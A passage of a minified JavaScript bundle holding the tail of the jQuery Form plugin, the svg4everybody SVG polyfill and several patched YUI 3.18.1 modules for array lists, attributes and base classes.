undefined)errMsg=xhr.statusText;if(s.error)s.error.call(s.context,xhr,status,errMsg);deferred.reject(xhr,"error",errMsg);if(g)$.event.trigger("ajaxError",[xhr,s,errMsg])}if(g)$.event.trigger("ajaxComplete",[xhr,s]);if(g&&!--$.active)$.event.trigger("ajaxStop");if(s.complete)s.complete.call(s.context,xhr,status);callbackProcessed=true;if(s.timeout)clearTimeout(timeoutHandle);setTimeout(function(){if(!s.iframeTarget)$io.remove();else $io.attr("src",s.iframeSrc);xhr.responseXML=null},100)}var toXml=
$.parseXML||function(s,doc){if(window.ActiveXObject){doc=new ActiveXObject("Microsoft.XMLDOM");doc.async="false";doc.loadXML(s)}else doc=(new DOMParser).parseFromString(s,"text/xml");return doc&&doc.documentElement&&doc.documentElement.nodeName!="parsererror"?doc:null};var parseJSON=$.parseJSON||function(s){return window["eval"]("("+s+")")};var httpData=function httpData(xhr,type,s){var ct=xhr.getResponseHeader("content-type")||"",xml=type==="xml"||!type&&ct.indexOf("xml")>=0,data=xml?xhr.responseXML:
xhr.responseText;if(xml&&data.documentElement.nodeName==="parsererror")if($.error)$.error("parsererror");if(s&&s.dataFilter)data=s.dataFilter(data,type);if(typeof data==="string")if(type==="json"||!type&&ct.indexOf("json")>=0)data=parseJSON(data);else if(type==="script"||!type&&ct.indexOf("javascript")>=0)$.globalEval(data);return data};return deferred}};$.fn.ajaxForm=function(options){options=options||{};options.delegation=options.delegation&&$.isFunction($.fn.on);if(!options.delegation&&this.length===
0){var o={s:this.selector,c:this.context};if(!$.isReady&&o.s){log("DOM not ready, queuing ajaxForm");$(function(){$(o.s,o.c).ajaxForm(options)});return this}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this}if(options.delegation){$(document).off("submit.form-plugin",this.selector,doAjaxSubmit).off("click.form-plugin",this.selector,captureSubmittingElement).on("submit.form-plugin",this.selector,options,doAjaxSubmit).on("click.form-plugin",this.selector,
options,captureSubmittingElement);return this}return this.ajaxFormUnbind().bind("submit.form-plugin",options,doAjaxSubmit).bind("click.form-plugin",options,captureSubmittingElement)};function doAjaxSubmit(e){var options=e.data;if(!e.isDefaultPrevented()){e.preventDefault();$(e.target).ajaxSubmit(options)}}function captureSubmittingElement(e){var target=e.target;var $el=$(target);if(!$el.is("[type\x3dsubmit],[type\x3dimage]")){var t=$el.closest("[type\x3dsubmit]");if(t.length===0)return;target=t[0]}var form=
this;form.clk=target;if(target.type=="image")if(e.offsetX!==undefined){form.clk_x=e.offsetX;form.clk_y=e.offsetY}else if(typeof $.fn.offset=="function"){var offset=$el.offset();form.clk_x=e.pageX-offset.left;form.clk_y=e.pageY-offset.top}else{form.clk_x=e.pageX-target.offsetLeft;form.clk_y=e.pageY-target.offsetTop}setTimeout(function(){form.clk=form.clk_x=form.clk_y=null},100)}$.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")};$.fn.formToArray=function(semantic,
elements){var a=[];if(this.length===0)return a;var form=this[0];var formId=this.attr("id");var els=semantic?form.getElementsByTagName("*"):form.elements;var els2;if(els&&!/MSIE [678]/.test(navigator.userAgent))els=$(els).get();if(formId){els2=$(':input[form\x3d"'+formId+'"]').get();if(els2.length)els=(els||[]).concat(els2)}if(!els||!els.length)return a;var i,j,n,v,el,max,jmax;for(i=0,max=els.length;i<max;i++){el=els[i];n=el.name;if(!n||el.disabled)continue;if(semantic&&form.clk&&el.type=="image"){if(form.clk==
el){a.push({name:n,value:$(el).val(),type:el.type});a.push({name:n+".x",value:form.clk_x},{name:n+".y",value:form.clk_y})}continue}v=$.fieldValue(el,true);if(v&&v.constructor==Array){if(elements)elements.push(el);for(j=0,jmax=v.length;j<jmax;j++)a.push({name:n,value:v[j]})}else if(feature.fileapi&&el.type=="file"){if(elements)elements.push(el);var files=el.files;if(files.length)for(j=0;j<files.length;j++)a.push({name:n,value:files[j],type:el.type});else a.push({name:n,value:"",type:el.type})}else if(v!==
null&&typeof v!="undefined"){if(elements)elements.push(el);a.push({name:n,value:v,type:el.type,required:el.required})}}if(!semantic&&form.clk){var $input=$(form.clk),input=$input[0];n=input.name;if(n&&!input.disabled&&input.type=="image"){a.push({name:n,value:$input.val()});a.push({name:n+".x",value:form.clk_x},{name:n+".y",value:form.clk_y})}}return a};$.fn.formSerialize=function(semantic){return $.param(this.formToArray(semantic))};$.fn.fieldSerialize=function(successful){var a=[];this.each(function(){var n=
this.name;if(!n)return;var v=$.fieldValue(this,successful);if(v&&v.constructor==Array)for(var i=0,max=v.length;i<max;i++)a.push({name:n,value:v[i]});else if(v!==null&&typeof v!="undefined")a.push({name:this.name,value:v})});return $.param(a)};$.fn.fieldValue=function(successful){for(var val=[],i=0,max=this.length;i<max;i++){var el=this[i];var v=$.fieldValue(el,successful);if(v===null||typeof v=="undefined"||v.constructor==Array&&!v.length)continue;if(v.constructor==Array)$.merge(val,v);else val.push(v)}return val};
$.fieldValue=function(el,successful){var n=el.name,t=el.type,tag=el.tagName.toLowerCase();if(successful===undefined)successful=true;if(successful&&(!n||el.disabled||t=="reset"||t=="button"||(t=="checkbox"||t=="radio")&&!el.checked||(t=="submit"||t=="image")&&el.form&&el.form.clk!=el||tag=="select"&&el.selectedIndex==-1))return null;if(tag=="select"){var index=el.selectedIndex;if(index<0)return null;var a=[],ops=el.options;var one=t=="select-one";var max=one?index+1:ops.length;for(var i=one?index:
0;i<max;i++){var op=ops[i];if(op.selected){var v=op.value;if(!v)v=op.attributes&&op.attributes.value&&!op.attributes.value.specified?op.text:op.value;if(one)return v;a.push(v)}}return a}return $(el).val()};$.fn.clearForm=function(includeHidden){return this.each(function(){$("input,select,textarea",this).clearFields(includeHidden)})};$.fn.clearFields=$.fn.clearInputs=function(includeHidden){var re=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var t=
this.type,tag=this.tagName.toLowerCase();if(re.test(t)||tag=="textarea")this.value="";else if(t=="checkbox"||t=="radio")this.checked=false;else if(tag=="select")this.selectedIndex=-1;else if(t=="file")if(/MSIE/.test(navigator.userAgent))$(this).replaceWith($(this).clone(true));else $(this).val("");else if(includeHidden)if(includeHidden===true&&/hidden/.test(t)||typeof includeHidden=="string"&&$(this).is(includeHidden))this.value=""})};$.fn.resetForm=function(){return this.each(function(){if(typeof this.reset==
"function"||_typeof(this.reset)=="object"&&!this.reset.nodeType)this.reset()})};$.fn.enable=function(b){if(b===undefined)b=true;return this.each(function(){this.disabled=!b})};$.fn.selected=function(select){if(select===undefined)select=true;return this.each(function(){var t=this.type;if(t=="checkbox"||t=="radio")this.checked=select;else if(this.tagName.toLowerCase()=="option"){var $sel=$(this).parent("select");if(select&&$sel[0]&&$sel[0].type=="select-one")$sel.find("option").selected(false);this.selected=
select}})};$.fn.ajaxSubmit.debug=false;function log(){if(!$.fn.ajaxSubmit.debug)return;var msg="[jquery.form] "+Array.prototype.join.call(arguments,"");if(window.console&&window.console.log)window.console.log(msg);else if(window.opera&&window.opera.postError)window.opera.postError(msg)}})})(AUI.$);
/*
 svg4everybody v2.1.9 | github.com/jonathantneal/svg4everybody */
!function(root,factory){false&&"function"==typeof define&&define.amd?define([],function(){return root.svg4everybody=factory()}):"object"==typeof module&&module.exports?module.exports=factory():root.svg4everybody=factory()}(this,function(){function embed(parent,svg,target){if(target){var fragment=document.createDocumentFragment(),viewBox=!svg.hasAttribute("viewBox")&&target.getAttribute("viewBox");viewBox&&svg.setAttribute("viewBox",viewBox);for(var clone=target.cloneNode(!0);clone.childNodes.length;)fragment.appendChild(clone.firstChild);
parent.appendChild(fragment)}}function loadreadystatechange(xhr){xhr.onreadystatechange=function(){if(4===xhr.readyState){var cachedDocument=xhr._cachedDocument;cachedDocument||(cachedDocument=xhr._cachedDocument=document.implementation.createHTMLDocument(""),cachedDocument.body.innerHTML=xhr.responseText,xhr._cachedTarget={}),xhr._embeds.splice(0).map(function(item){var target=xhr._cachedTarget[item.id];target||(target=xhr._cachedTarget[item.id]=cachedDocument.getElementById(item.id)),embed(item.parent,
item.svg,target)})}},xhr.onreadystatechange()}function svg4everybody(rawopts){function oninterval(){for(var index=0;index<uses.length;){var use=uses[index],parent=use.parentNode,svg=getSVGAncestor(parent),src=use.getAttribute("xlink:href")||use.getAttribute("href");if(!src&&opts.attributeName&&(src=use.getAttribute(opts.attributeName)),svg&&src){if(polyfill)if(!opts.validate||opts.validate(src,svg,use)){parent.removeChild(use);var srcSplit=src.split("#"),url=srcSplit.shift(),id=srcSplit.join("#");
if(url.length){var xhr=requests[url];xhr||(xhr=requests[url]=new XMLHttpRequest,xhr.open("GET",url),xhr.send(),xhr._embeds=[]),xhr._embeds.push({parent:parent,svg:svg,id:id}),loadreadystatechange(xhr)}else embed(parent,svg,document.getElementById(id))}else++index,++numberOfSvgUseElementsToBypass}else++index}(!uses.length||uses.length-numberOfSvgUseElementsToBypass>0)&&requestAnimationFrame(oninterval,67)}var polyfill,opts=Object(rawopts),newerIEUA=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,webkitUA=
/\bAppleWebKit\/(\d+)\b/,olderEdgeUA=/\bEdge\/12\.(\d+)\b/,edgeUA=/\bEdge\/.(\d+)\b/,inIframe=window.top!==window.self;polyfill="polyfill"in opts?opts.polyfill:newerIEUA.test(navigator.userAgent)||(navigator.userAgent.match(olderEdgeUA)||[])[1]<10547||(navigator.userAgent.match(webkitUA)||[])[1]<537||edgeUA.test(navigator.userAgent)&&inIframe;var requests={},requestAnimationFrame=window.requestAnimationFrame||setTimeout,uses=document.getElementsByTagName("use"),numberOfSvgUseElementsToBypass=0;polyfill&&
oninterval()}function getSVGAncestor(node){for(var svg=node;"svg"!==svg.nodeName.toLowerCase()&&(svg=svg.parentNode););return svg}return svg4everybody});
YUI.add("arraylist-add",function(Y,NAME){Y.mix(Y.ArrayList.prototype,{add:function(item,index){var items=this._items;if(Y.Lang.isNumber(index))items.splice(index,0,item);else items.push(item);return this},remove:function(needle,all,comparator){comparator=comparator||this.itemsAreEqual;for(var i=this._items.length-1;i>=0;--i)if(comparator.call(this,needle,this.item(i))){this._items.splice(i,1);if(!all)break}return this},itemsAreEqual:function(a,b){return a===b}})},"patched-v3.18.1",{"requires":["arraylist"]});
YUI.add("arraylist-filter",function(Y,NAME){Y.mix(Y.ArrayList.prototype,{filter:function(validator){var items=[];Y.Array.each(this._items,function(item,i){item=this.item(i);if(validator(item))items.push(item)},this);return new this.constructor(items)}})},"patched-v3.18.1",{"requires":["arraylist"]});
YUI.add("arraylist",function(Y,NAME){var YArray=Y.Array,YArray_each=YArray.each,ArrayListProto;function ArrayList(items){if(items!==undefined)this._items=Y.Lang.isArray(items)?items:YArray(items);else this._items=this._items||[]}ArrayListProto={item:function(i){return this._items[i]},each:function(fn,context){YArray_each(this._items,function(item,i){item=this.item(i);fn.call(context||item,item,i,this)},this);return this},some:function(fn,context){return YArray.some(this._items,function(item,i){item=
this.item(i);return fn.call(context||item,item,i,this)},this)},indexOf:function(needle){return YArray.indexOf(this._items,needle)},size:function(){return this._items.length},isEmpty:function(){return!this.size()},toJSON:function(){return this._items}};ArrayListProto._item=ArrayListProto.item;Y.mix(ArrayList.prototype,ArrayListProto);Y.mix(ArrayList,{addMethod:function(dest,names){names=YArray(names);YArray_each(names,function(name){dest[name]=function(){var args=YArray(arguments,0,true),ret=[];YArray_each(this._items,
function(item,i){item=this._item(i);var result=item[name].apply(item,args);if(result!==undefined&&result!==item)ret[i]=result},this);return ret.length?ret:this}})}});Y.ArrayList=ArrayList},"patched-v3.18.1",{"requires":["yui-base"]});
YUI.add("array-extras",function(Y,NAME){var A=Y.Array,L=Y.Lang,ArrayProto=Array.prototype;A.lastIndexOf=L._isNative(ArrayProto.lastIndexOf)?function(a,val,fromIndex){return fromIndex||fromIndex===0?a.lastIndexOf(val,fromIndex):a.lastIndexOf(val)}:function(a,val,fromIndex){var len=a.length,i=len-1;if(fromIndex||fromIndex===0)i=Math.min(fromIndex<0?len+fromIndex:fromIndex,len);if(i>-1&&len>0)for(;i>-1;--i)if(i in a&&a[i]===val)return i;return-1};A.unique=function(array,testFn){var i=0,len=array.length,
results=[],j,result,resultLen,value;outerLoop:for(;i<len;i++){value=array[i];for(j=0,resultLen=results.length;j<resultLen;j++){result=results[j];if(testFn){if(testFn.call(array,value,result,i,array))continue outerLoop}else if(value===result)continue outerLoop}results.push(value)}return results};A.filter=L._isNative(ArrayProto.filter)?function(a,f,o){return ArrayProto.filter.call(a,f,o)}:function(a,f,o){var i=0,len=a.length,results=[],item;for(;i<len;++i)if(i in a){item=a[i];if(f.call(o,item,i,a))results.push(item)}return results};
A.reject=function(a,f,o){return A.filter(a,function(item,i,a){return!f.call(o,item,i,a)})};A.every=L._isNative(ArrayProto.every)?function(a,f,o){return ArrayProto.every.call(a,f,o)}:function(a,f,o){for(var i=0,l=a.length;i<l;++i)if(i in a&&!f.call(o,a[i],i,a))return false;return true};A.map=L._isNative(ArrayProto.map)?function(a,f,o){return ArrayProto.map.call(a,f,o)}:function(a,f,o){var i=0,len=a.length,results=ArrayProto.concat.call(a);for(;i<len;++i)if(i in a)results[i]=f.call(o,a[i],i,a);return results};
A.reduce=L._isNative(ArrayProto.reduce)?function(a,init,f,o){return ArrayProto.reduce.call(a,function(init,item,i,a){return f.call(o,init,item,i,a)},init)}:function(a,init,f,o){var i=0,len=a.length,result=init;for(;i<len;++i)if(i in a)result=f.call(o,result,a[i],i,a);return result};A.find=function(a,f,o){for(var i=0,l=a.length;i<l;i++)if(i in a&&f.call(o,a[i],i,a))return a[i];return null};A.grep=function(a,pattern){return A.filter(a,function(item,index){return pattern.test(item)})};A.partition=function(a,
f,o){var results={matches:[],rejects:[]};A.each(a,function(item,index){var set=f.call(o,item,index,a)?results.matches:results.rejects;set.push(item)});return results};A.zip=function(a,a2){var results=[];A.each(a,function(item,index){results.push([item,a2[index]])});return results};A.flatten=function(a){var result=[],i,len,val;if(!a)return result;for(i=0,len=a.length;i<len;++i){val=a[i];if(L.isArray(val))result.push.apply(result,A.flatten(val));else result.push(val)}return result}},"patched-v3.18.1",
{"requires":["yui-base"]});
YUI.add("array-invoke",function(Y,NAME){Y.Array.invoke=function(items,name){var args=Y.Array(arguments,2,true),isFunction=Y.Lang.isFunction,ret=[];Y.Array.each(Y.Array(items),function(item,i){if(item&&isFunction(item[name]))ret[i]=item[name].apply(item,args)});return ret}},"patched-v3.18.1",{"requires":["yui-base"]});
YUI.add("attribute-base",function(Y,NAME){function Attribute(){Y.AttributeCore.apply(this,arguments);Y.AttributeObservable.apply(this,arguments);Y.AttributeExtras.apply(this,arguments)}Y.mix(Attribute,Y.AttributeCore,false,null,1);Y.mix(Attribute,Y.AttributeExtras,false,null,1);Y.mix(Attribute,Y.AttributeObservable,true,null,1);Attribute.INVALID_VALUE=Y.AttributeCore.INVALID_VALUE;Attribute._ATTR_CFG=Y.AttributeCore._ATTR_CFG.concat(Y.AttributeObservable._ATTR_CFG);Attribute.protectAttrs=Y.AttributeCore.protectAttrs;
Y.Attribute=Attribute},"patched-v3.18.1",{"requires":["attribute-core","attribute-observable","attribute-extras"]});
YUI.add("attribute-complex",function(Y,NAME){var Attribute=Y.Attribute;Attribute.Complex=function(){};Attribute.Complex.prototype={_normAttrVals:Attribute.prototype._normAttrVals,_getAttrInitVal:Attribute.prototype._getAttrInitVal};Y.AttributeComplex=Attribute.Complex},"patched-v3.18.1",{"requires":["attribute-base"]});
YUI.add("attribute-core",function(Y,NAME){Y.State=function(){this.data={}};Y.State.prototype={add:function(name,key,val){var item=this.data[name];if(!item)item=this.data[name]={};item[key]=val},addAll:function(name,obj){var item=this.data[name],key;if(!item)item=this.data[name]={};for(key in obj)if(obj.hasOwnProperty(key))item[key]=obj[key]},remove:function(name,key){var item=this.data[name];if(item)delete item[key]},removeAll:function(name,obj){var data;if(!obj){data=this.data;if(name in data)delete data[name]}else Y.each(obj,
function(value,key){this.remove(name,typeof key==="string"?key:value)},this)},get:function(name,key){var item=this.data[name];if(item)return item[key]},getAll:function(name,reference){var item=this.data[name],key,obj;if(reference)obj=item;else if(item){obj={};for(key in item)if(item.hasOwnProperty(key))obj[key]=item[key]}return obj}};var O=Y.Object,Lang=Y.Lang,DOT=".",GETTER="getter",SETTER="setter",READ_ONLY="readOnly",WRITE_ONCE="writeOnce",INIT_ONLY="initOnly",VALIDATOR="validator",VALUE="value",
VALUE_FN="valueFn",LAZY_ADD="lazyAdd",ADDED="added",BYPASS_PROXY="_bypassProxy",INIT_VALUE="initValue",LAZY="lazy",INVALID_VALUE;function AttributeCore(attrs,values,lazy){this._yuievt=null;this._initAttrHost(attrs,values,lazy)}AttributeCore.INVALID_VALUE={};INVALID_VALUE=AttributeCore.INVALID_VALUE;AttributeCore._ATTR_CFG=[SETTER,GETTER,VALIDATOR,VALUE,VALUE_FN,WRITE_ONCE,READ_ONLY,LAZY_ADD,BYPASS_PROXY];AttributeCore.protectAttrs=function(attrs){if(attrs){attrs=Y.merge(attrs);for(var attr in attrs)if(attrs.hasOwnProperty(attr))attrs[attr]=
Y.merge(attrs[attr])}return attrs};AttributeCore.prototype={_initAttrHost:function(attrs,values,lazy){this._state=new Y.State;this._initAttrs(attrs,values,lazy)},addAttr:function(name,config,lazy){var host=this,state=host._state,data=state.data,value,added,hasValue;config=config||{};if(LAZY_ADD in config)lazy=config[LAZY_ADD];added=state.get(name,ADDED);if(lazy&&!added)state.data[name]={lazy:config,added:true};else if(!added||config.isLazyAdd){hasValue=VALUE in config;if(hasValue){value=config.value;
config.value=undefined}config.added=true;config.initializing=true;data[name]=config;if(hasValue)host.set(name,value);config.initializing=false}return host},attrAdded:function(name){return!!this._state.get(name,ADDED)},get:function(name){return this._getAttr(name)},_isLazyAttr:function(name){return this._state.get(name,LAZY)},_addLazyAttr:function(name,lazyCfg){var state=this._state;lazyCfg=lazyCfg||state.get(name,LAZY);if(lazyCfg){state.data[name].lazy=undefined;lazyCfg.isLazyAdd=true;this.addAttr(name,
lazyCfg)}},set:function(name,val,opts){return this._setAttr(name,val,opts)},_set:function(name,val,opts){return this._setAttr(name,val,opts,true)},_setAttr:function(name,val,opts,force){var allowSet=true,state=this._state,stateProxy=this._stateProxy,tCfgs=this._tCfgs,cfg,initialSet,strPath,path,currVal,writeOnce,initializing;if(name.indexOf(DOT)!==-1){strPath=name;path=name.split(DOT);name=path.shift()}if(tCfgs&&tCfgs[name])this._addOutOfOrder(name,tCfgs[name]);cfg=state.data[name]||{};if(cfg.lazy){cfg=
cfg.lazy;this._addLazyAttr(name,cfg)}initialSet=cfg.value===undefined;if(stateProxy&&name in stateProxy&&!cfg._bypassProxy)initialSet=false;writeOnce=cfg.writeOnce;initializing=cfg.initializing;if(!initialSet&&!force){if(writeOnce)allowSet=false;if(cfg.readOnly)allowSet=false}if(!initializing&&!force&&writeOnce===INIT_ONLY)allowSet=false;if(allowSet){if(!initialSet)currVal=this.get(name);if(path){var copyVal=Object.assign({},currVal);var pathNode=copyVal;var leafIdx=path.length-1;for(var i=0;i<leafIdx&&
pathNode;i++)pathNode=pathNode[path[i]];if(pathNode)delete pathNode[path[leafIdx]];val=O.setValue(Y.clone(copyVal),path,val);if(val===undefined)allowSet=false}if(allowSet)if(!this._fireAttrChange||initializing)this._setAttrVal(name,strPath,currVal,val,opts,cfg);else this._fireAttrChange(name,strPath,currVal,val,opts,cfg)}return this},_addOutOfOrder:function(name,cfg){var attrs={};attrs[name]=cfg;delete this._tCfgs[name];this._addAttrs(attrs,this._tVals)},_getAttr:function(name){var fullName=name,
tCfgs=this._tCfgs,path,getter,val,attrCfg;if(name.indexOf(DOT)!==-1){path=name.split(DOT);name=path.shift()}if(tCfgs&&tCfgs[name])this._addOutOfOrder(name,tCfgs[name]);attrCfg=this._state.data[name]||{};if(attrCfg.lazy){attrCfg=attrCfg.lazy;this._addLazyAttr(name,attrCfg)}val=this._getStateVal(name,attrCfg);getter=attrCfg.getter;if(getter&&!getter.call)getter=this[getter];val=getter?getter.call(this,val,fullName):val;val=path?O.getValue(val,path):val;return val},_getStateVal:function(name,cfg){var stateProxy=
this._stateProxy;if(!cfg)cfg=this._state.getAll(name)||{};return stateProxy&&name in stateProxy&&!cfg._bypassProxy?stateProxy[name]:cfg.value},_setStateVal:function(name,value){var stateProxy=this._stateProxy;if(stateProxy&&name in stateProxy&&!this._state.get(name,BYPASS_PROXY))stateProxy[name]=value;else this._state.add(name,VALUE,value)},_setAttrVal:function(attrName,subAttrName,prevVal,newVal,opts,attrCfg){var host=this,allowSet=true,cfg=attrCfg||this._state.data[attrName]||{},validator=cfg.validator,
setter=cfg.setter,initializing=cfg.initializing,prevRawVal=this._getStateVal(attrName,cfg),name=subAttrName||attrName,retVal,valid;if(validator){if(!validator.call)validator=this[validator];if(validator){valid=validator.call(host,newVal,name,opts);if(!valid&&initializing){newVal=cfg.defaultValue;valid=true}}}if(!validator||valid){if(setter){if(!setter.call)setter=this[setter];if(setter){retVal=setter.call(host,newVal,name,opts);if(retVal===INVALID_VALUE)if(initializing)newVal=cfg.defaultValue;else allowSet=
false;else if(retVal!==undefined)newVal=retVal}}if(allowSet)if(!subAttrName&&newVal===prevRawVal&&!Lang.isObject(newVal))allowSet=false;else{if(!(INIT_VALUE in cfg))cfg.initValue=newVal;host._setStateVal(attrName,newVal)}}else allowSet=false;return allowSet},setAttrs:function(attrs,opts){return this._setAttrs(attrs,opts)},_setAttrs:function(attrs,opts){var attr;for(attr in attrs)if(attrs.hasOwnProperty(attr))this.set(attr,attrs[attr],opts);return this},getAttrs:function(attrs){return this._getAttrs(attrs)},
_getAttrs:function(attrs){var obj={},attr,i,len,modifiedOnly=attrs===true;if(!attrs||modifiedOnly)attrs=O.keys(this._state.data);for(i=0,len=attrs.length;i<len;i++){attr=attrs[i];if(!modifiedOnly||this._getStateVal(attr)!=this._state.get(attr,INIT_VALUE))obj[attr]=this.get(attr)}return obj},addAttrs:function(cfgs,values,lazy){if(cfgs){this._tCfgs=cfgs;this._tVals=values?this._normAttrVals(values):null;this._addAttrs(cfgs,this._tVals,lazy);this._tCfgs=this._tVals=null}return this},_addAttrs:function(cfgs,
values,lazy){var tCfgs=this._tCfgs,tVals=this._tVals,attr,attrCfg,value;for(attr in cfgs)if(cfgs.hasOwnProperty(attr)){attrCfg=cfgs[attr];attrCfg.defaultValue=attrCfg.value;value=this._getAttrInitVal(attr,attrCfg,tVals);if(value!==undefined)attrCfg.value=value;if(tCfgs[attr])tCfgs[attr]=undefined;this.addAttr(attr,attrCfg,lazy)}},_protectAttrs:AttributeCore.protectAttrs,_normAttrVals:function(valueHash){var vals,subvals,path,attr,v,k;if(!valueHash)return null;vals={};for(k in valueHash)if(valueHash.hasOwnProperty(k))if(k.indexOf(DOT)!==
-1){path=k.split(DOT);attr=path.shift();subvals=subvals||{};v=subvals[attr]=subvals[attr]||[];v[v.length]={path:path,value:valueHash[k]}}else vals[k]=valueHash[k];return{simple:vals,complex:subvals}},_getAttrInitVal:function(attr,cfg,initValues){var val=cfg.value,valFn=cfg.valueFn,tmpVal,initValSet=false,readOnly=cfg.readOnly,simple,complex,i,l,path,subval,subvals;if(!readOnly&&initValues){simple=initValues.simple;if(simple&&simple.hasOwnProperty(attr)){val=simple[attr];initValSet=true}}if(valFn&&
!initValSet){if(!valFn.call)valFn=this[valFn];if(valFn){tmpVal=valFn.call(this,attr);val=tmpVal}}if(!readOnly&&initValues){complex=initValues.complex;if(complex&&complex.hasOwnProperty(attr)&&val!==undefined&&val!==null){subvals=complex[attr];for(i=0,l=subvals.length;i<l;++i){path=subvals[i].path;subval=subvals[i].value;O.setValue(val,path,subval)}}}return val},_initAttrs:function(attrs,values,lazy){attrs=attrs||this.constructor.ATTRS;var Base=Y.Base,BaseCore=Y.BaseCore,baseInst=Base&&Y.instanceOf(this,
Base),baseCoreInst=!baseInst&&BaseCore&&Y.instanceOf(this,BaseCore);if(attrs&&!baseInst&&!baseCoreInst)this.addAttrs(Y.AttributeCore.protectAttrs(attrs),values,lazy)}};Y.AttributeCore=AttributeCore},"patched-v3.18.1",{"requires":["oop"]});
YUI.add("attribute-observable",function(Y,NAME){var EventTarget=Y.EventTarget,CHANGE="Change",BROADCAST="broadcast";function AttributeObservable(){this._ATTR_E_FACADE={};EventTarget.call(this,{emitFacade:true})}AttributeObservable._ATTR_CFG=[BROADCAST];AttributeObservable.prototype={set:function(name,val,opts){return this._setAttr(name,val,opts)},_set:function(name,val,opts){return this._setAttr(name,val,opts,true)},setAttrs:function(attrs,opts){return this._setAttrs(attrs,opts)},_setAttrs:function(attrs,
opts){var attr;for(attr in attrs)if(attrs.hasOwnProperty(attr))this.set(attr,attrs[attr],opts);return this},_fireAttrChange:function(attrName,subAttrName,currVal,newVal,opts,cfg){var host=this,eventName=this._getFullType(attrName+CHANGE),state=host._state,facade,broadcast,e;if(!cfg)cfg=state.data[attrName]||{};if(!cfg.published){e=host._publish(eventName);e.emitFacade=true;e.defaultTargetOnly=true;e.defaultFn=host._defAttrChangeFn;broadcast=cfg.broadcast;if(broadcast!==undefined)e.broadcast=broadcast;
cfg.published=true}if(opts){facade=Y.merge(opts);facade._attrOpts=opts}else facade=host._ATTR_E_FACADE;facade.attrName=attrName;facade.subAttrName=subAttrName;facade.prevVal=currVal;facade.newVal=newVal;if(host._hasPotentialSubscribers(eventName))host.fire(eventName,facade);else this._setAttrVal(attrName,subAttrName,currVal,newVal,opts,cfg)},_defAttrChangeFn:function(e,eventFastPath){var opts=e._attrOpts;if(opts)delete e._attrOpts;if(!this._setAttrVal(e.attrName,e.subAttrName,e.prevVal,e.newVal,opts)){if(!eventFastPath)e.stopImmediatePropagation()}else if(!eventFastPath)e.newVal=
this.get(e.attrName)}};Y.mix(AttributeObservable,EventTarget,false,null,1);Y.AttributeObservable=AttributeObservable;Y.AttributeEvents=AttributeObservable},"patched-v3.18.1",{"requires":["event-custom"]});
YUI.add("attribute-extras",function(Y,NAME){var BROADCAST="broadcast",PUBLISHED="published",INIT_VALUE="initValue",MODIFIABLE={readOnly:1,writeOnce:1,getter:1,broadcast:1};function AttributeExtras(){}AttributeExtras.prototype={modifyAttr:function(name,config){var host=this,prop,state;if(host.attrAdded(name)){if(host._isLazyAttr(name))host._addLazyAttr(name);state=host._state;for(prop in config)if(MODIFIABLE[prop]&&config.hasOwnProperty(prop)){state.add(name,prop,config[prop]);if(prop===BROADCAST)state.remove(name,
PUBLISHED)}}else;},removeAttr:function(name){this._state.removeAll(name)},reset:function(name){var host=this;if(name){if(host._isLazyAttr(name))host._addLazyAttr(name);host.set(name,host._state.get(name,INIT_VALUE))}else Y.Object.each(host._state.data,function(v,n){host.reset(n)});return host},_getAttrCfg:function(name){var o,state=this._state;if(name)o=state.getAll(name)||{};else{o={};Y.each(state.data,function(v,n){o[n]=state.getAll(n)})}return o}};Y.AttributeExtras=AttributeExtras},"patched-v3.18.1",
{"requires":["oop"]});
YUI.add("base-base",function(Y,NAME){var AttributeCore=Y.AttributeCore,AttributeExtras=Y.AttributeExtras,BaseCore=Y.BaseCore,BaseObservable=Y.BaseObservable;function Base(){BaseCore.apply(this,arguments);BaseObservable.apply(this,arguments);AttributeExtras.apply(this,arguments)}Base._ATTR_CFG=BaseCore._ATTR_CFG.concat(BaseObservable._ATTR_CFG);Base._NON_ATTRS_CFG=BaseCore._NON_ATTRS_CFG.concat(BaseObservable._NON_ATTRS_CFG);Base.NAME="base";Base.ATTRS=AttributeCore.protectAttrs(BaseCore.ATTRS);Base.modifyAttrs=
BaseCore.modifyAttrs;Y.mix(Base,BaseCore,false,null,1);Y.mix(Base,AttributeExtras,false,null,1);Y.mix(Base,BaseObservable,true,null,1);Base.prototype.constructor=Base;Y.Base=Base},"patched-v3.18.1",{"requires":["attribute-base","base-core","base-observable"]});
YUI.add("base-pluginhost",function(Y,NAME){var Base=Y.Base,PluginHost=Y.Plugin.Host;Y.mix(Base,PluginHost,false,null,1);Base.plug=PluginHost.plug;Base.unplug=PluginHost.unplug},"patched-v3.18.1",{"requires":["base-base","pluginhost"]});
YUI.add("classnamemanager",function(Y,NAME){var CLASS_NAME_PREFIX="classNamePrefix",CLASS_NAME_DELIMITER="classNameDelimiter",CONFIG=Y.config;CONFIG[CLASS_NAME_PREFIX]=CONFIG[CLASS_NAME_PREFIX]||"yui3";CONFIG[CLASS_NAME_DELIMITER]=CONFIG[CLASS_NAME_DELIMITER]||"-";Y.ClassNameManager=function(){var sPrefix=CONFIG[CLASS_NAME_PREFIX],sDelimiter=CONFIG[CLASS_NAME_DELIMITER];return{getClassName:Y.cached(function(){var args=Y.Array(arguments);if(args[args.length-1]!==true)args.unshift(sPrefix);else args.pop();
return args.join(sDelimiter)})}}()},"patched-v3.18.1",{"requires":["yui-base"]});
YUI.add("datatype-xml-format",function(Y,NAME){var LANG=Y.Lang;Y.mix(Y.namespace("XML"),{format:function(data){try{if(!LANG.isUndefined(data.getXml))return data.getXml();if(!LANG.isUndefined(XMLSerializer))return(new XMLSerializer).serializeToString(data)}catch(e){if(data&&data.xml)return data.xml;else return LANG.isValue(data)&&data.toString?data.toString():""}}});Y.namespace("DataType");Y.DataType.XML=Y.XML},"patched-v3.18.1");
